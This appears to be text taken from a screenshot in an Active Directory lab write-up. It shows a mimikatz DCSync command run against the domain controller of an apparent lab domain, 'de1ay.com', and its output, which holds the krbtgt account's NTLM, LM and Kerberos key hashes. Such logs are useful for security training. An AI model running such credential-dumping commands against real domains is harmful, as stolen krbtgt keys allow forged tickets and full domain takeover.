 mimikatz 2.2.0 x86 (oe.eo)
mimikatz # lsadump::dcsync /domain:de1ay.com /dc:dc.de1ay.com /user:krbtgt /a
user:DC$ /authdomain:de1ay /authpassword:""  /authntlm
[DC] 'de1ay.com' will be the domain
[DC] 'dc.de1ay.com' will be the DC server
[DC] 'krbtgt' will be the user account
[AUTH] Username: DC$
[AUTH] Domain  : de1ay
[AUTH] Password:
[AUTH] Explicit NTLM Mode
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2019/9/9 10:44:59
Object Security ID   : S-1-5-21-2756371121-2868759905-3853650604-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 82dfc71b72a11ef37d663047bc2088fb
    ntlm- 0: 82dfc71b72a11ef37d663047bc2088fb
    lm  - 0: 9b5cd36575630d629f3aa6d769ec91c3
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : DE1AY.COMkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 42e65a58c000dab8d353b1ff2bee93383f27f0966767
8c1f32fc51122d118
      aes128_hmac       (4096) : 5eb13d2a0e1f4980c3e3810d5da3da4f
      des_cbc_md5       (4096) : 79c8dc79fe467552
* Primary:Kerberos *
    Default Salt : DE1AY.COMkrbtgt
    Credentials
      des_cbc_md5       : 79c8dc79fe467552
* Packages *